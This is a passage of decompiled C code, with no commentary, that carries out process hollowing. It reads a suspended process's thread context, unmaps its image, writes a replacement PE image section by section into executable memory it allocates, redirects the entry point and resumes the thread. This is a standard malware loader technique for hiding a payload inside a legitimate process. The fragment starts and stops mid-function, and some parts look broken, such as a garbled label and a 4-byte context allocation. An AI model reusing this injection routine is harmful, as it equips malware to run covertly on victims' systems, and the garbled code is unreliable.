 goto LABEL_16;
v4 = (CONTEXT *)VirtualAlloc(0, 4u, 0x1000u, 4u);
v12 = v4;
v4->ContextFlags = 65543;
if ( !GetThreadContext(ProcessInformation.hThread, v4) )
goto LABEL_16;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(v4->Ebx + 8), &Buffer, 4u, 0);
if ( Buffer == *((_DWORD *)v3 + 13) )
((void (__stdcall *)(HANDLE, int))v9)(ProcessInformation.hProcess, Buffer);
v5 = (char *)VirtualAllocEx(ProcessInformation.hProcess, *((LPVOID *)v3 + 13), *((_DWORD *)v3 + 20), 0x3000u, 0x40u);
v13 = v5;
if ( !v5 )
goto LABEL_16;
WriteProcessMemory(ProcessInformation.hProcess, v5, lpBuffer, *((_DWORD *)v3 + 21), 0);
v6 = 0;
v15 = 0;
while ( v6 < *((unsigned __int16 *)v3 + 3) )
{
v14 = (char *)lpBuffer + 40 * v6 + *((_DWORD *)lpBuffer + 15) + 248;
WriteProcessMemory(ProcessInformation.hProcess, &v13[v14[3]], (char *)lpBuffer + v14[5], v14[4], 0);
v6 = ++v15;
}
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(v4->Ebx + 8), v3 + 52, 4u, 0);
v4->Eax = (DWORD)&v13[*((_DWORD *)v3 + 10)];
SetThreadContext(ProcessInformation.hThread, v4);
if ( ResumeThread(ProcessInformation.hThread) != -1 )
result = 1;
else
ABEL_16: